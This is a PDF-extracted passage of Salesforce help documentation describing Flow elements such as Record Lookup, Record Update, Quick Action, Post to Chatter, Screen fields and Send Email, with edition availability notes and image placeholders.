

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Example: Use a Record Lookup element to:

- **•** Input (or read) a bar code from a product tag. Use the code to find out the product name or description from the database.
- **•** Look up item details to check your stock for availability.
- **•** Look up a customer record to verify a caller's identity.

#### **Usage**

Use a [Fast Lookup](#page-4227-1) element to find:

- **•** A single record and store specified field values in an sObject variable, or
- **•** Multiple records and store specified field values in an sObject collection

#### SEE ALSO:

[Operators in Flow Record Filters](#page-4280-0)

[Flow Elements](#page-4220-0)

[Customize What Happens When a Flow Fails](#page-4214-0)

[Define the Path That a Flow Takes](#page-4213-1)

[Cross-Object Field References in Flows](#page-4264-0)

## <span id="page-4234-0"></span>Flow Record Update Element

Finds all Salesforce records that meet specified criteria and updates them with individual field values that you specify.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example: Automatically update Salesforce with data collected from customers, such as new addresses or product preferences.

### **Usage**

#### Use [Fast Update](#page-4229-0) to:

- **•** Update a single record with all field values from an sObject variable, or
- **•** Update multiple records with all field values from an sObject collection
- $\sigma$  Note: At run time, the record isn't updated until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Operators in Flow Record Filters](#page-4280-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Flow Elements](#page-4220-0)

#### <span id="page-4235-0"></span>Flow Quick Action Element

Calls an object-specific or global quick action that's already been configured in your organization. Only "Create," "Update," and "Log a Call" actions are supported.

The unique name for each object-specific action is prefixed with the object it's associated with. The unique name for each global action has no prefix.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example: Your organization has an object-specific action that creates a case record on an account. The flow calls that action at run time and uses input assignments to transfer data from the flow to the action.

Note: At run time, the record isn't created or updated until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

<span id="page-4235-1"></span>[Flow Elements](#page-4220-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0)

#### Flow Post to Chatter Element

Posts a message to a specified feed, such as to a Chatter group or a case record. The message can contain mentions and topics, but only text posts are supported.

#### **Inputs**



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### **Outputs**

#### **Output Parameter Description**

Feed Item ID Assigns the created post's ID to a resource in the flow.

## **Usage**

Note: At run time, the Chatter post isn't created until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

## SEE ALSO:

[Flow Elements](#page-4220-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0)

#### <span id="page-4237-0"></span>Flow Screen Element

Displays a screen to the user who is running the flow, which lets you display information to the user or collect information from the user.

#### IN THIS SECTION:

#### [Flow Screen Element: General Info](#page-4237-1)

Identifies which navigation buttons are available for a given screen, as well as whether help text is available to the flow user.

#### [Flow Screen Element: User Input Fields](#page-4238-0)

Lets users manually enter information. A flow user input field is a text box, long text area, number, currency, date, date/time, password, or checkbox in a Screen element.

#### [Flow Screen Element: Choice Fields](#page-4239-0)

Lets users select from a set of choices. A flow choice field is a radio button, drop-down list, multi-select checkbox, or multi-select picklist in a Screen element.

#### [Flow Screen Element: Display Text Fields](#page-4241-0)

Displays information to users while they're running the flow.

#### SEE ALSO:

<span id="page-4237-1"></span>[Flow Elements](#page-4220-0) [Define the Path That a Flow Takes](#page-4213-1)

## **Flow Screen Element: General Info**

Identifies which navigation buttons are available for a given screen, as well as whether help text is available to the flow user.

Navigation Options



**• Don't show Finish button**—Select this option if you need the user to go back to a previous screen to continue or complete the flow.

For example, suppose the flow prompts the user to enter information to identify an existing contact. The flow then looks up the user-entered information in the database. If no matching contact is found, the flow

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Help Text



#### Usage

If you allow users to pause interviews of this flow:

- **•** Customize the [interview label](#page-4292-0)
- **•** Enable Let Users Pause Flows in your organization's Process Automation Settings
- **•** Add the Paused Flow Interviews component to the Home page layout for relevant users

<span id="page-4238-0"></span>SEE ALSO:

[Flow Screen Element](#page-4237-0) [Design Home Page Layouts](#page-3714-0)

#### **Flow Screen Element: User Input Fields**

Lets users manually enter information. A flow user input field is a text box, long text area, number, currency, date, date/time, password, or checkbox in a Screen element.



## EDITIONS

Available in: both Salesforce Classic and Lightning xperience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



<span id="page-4239-0"></span>SEE ALSO:

[Flow Screen Element](#page-4237-0)

## **Flow Screen Element: Choice Fields**

Lets users select from a set of choices. A flow choice field is a radio button, drop-down list, multi-select checkbox, or multi-select picklist in a Screen element.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



SEE ALSO:

[Limitations for Multi-Select Choice Fields](#page-4194-0) [Options for Choice Fields in Flow Screen Elements](#page-4240-0) [Flow Screen Element](#page-4237-0)

#### <span id="page-4240-0"></span>**Options for Choice Fields in Flow Screen Elements**

A key part of configuring choice fields in a flow screen is selecting the choice options to display in that field. These options appear as the individual radio buttons or checkboxes or options in a drop-down list. Create choice options with at least one of these resources: choices, dynamic record choices, or picklist choices.

Dynamic record choices and picklist choices are easier to configure and don't require as much maintenance as choices. We recommend using a flow choice resource (otherwise known as stand-alone choices) only when you can't use the other two.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### SEE ALSO:

[Flow Screen Element: Choice Fields](#page-4239-0) [Flow Dynamic Record Choice Resource](#page-4253-0) [Flow Picklist Choice Resource](#page-4258-0) [Flow Choice Resource](#page-4250-0)

#### <span id="page-4241-0"></span>**Flow Screen Element: Display Text Fields**

Displays information to users while they're running the flow.



Example: Welcome users to the flow or to display terms and conditions.

<span id="page-4241-1"></span>SEE ALSO:

[Flow Screen Element](#page-4237-0)

### Flow Send Email Element

Sends an email by manually specifying the subject, body, and recipients in the flow.

**P** Tip:

- **•** Store the text for the email body in a text template.
- **•** To use an email template that exists in your organization, call an [email alert](#page-4225-0) instead.

Specify at least one recipient for the email. You can use both email address parameters, so long as the combined number of addresses is five or fewer.



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### **Usage**

 $\epsilon$ Note: At run time, the email isn't sent until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

